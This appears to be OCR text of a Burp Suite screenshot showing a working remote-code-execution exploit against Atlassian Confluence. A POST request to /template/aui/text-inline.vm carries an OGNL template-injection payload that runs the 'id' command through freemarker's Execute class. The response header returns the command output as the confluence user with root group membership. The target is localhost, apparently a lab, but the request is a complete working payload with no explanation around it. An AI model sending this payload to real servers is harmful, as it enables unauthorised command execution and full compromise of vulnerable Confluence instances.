 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8090
Request
Raw Params Headers Hex
POST /template/aui/text-inline.vm HTTP/1.1
Host: localhost:8090
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027
ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@g
etResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"id"}))
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Confluence-Request-Time: 1729084436239
Set-Cookie: JSESSIONID=6D34711F0CF2F28ED210EE488E565A1D; Path=/; HttpOnly
X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence),0(root)
X-Accel-Buffering: no
Vary: User-Agent
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Wed, 16 Oct 2024 13:13:56 GMT
Connection: close
Content-Length: 28852
<!DOCTYPE html>
<html lang="en-US" >
<head>
<title> - Confluence</title>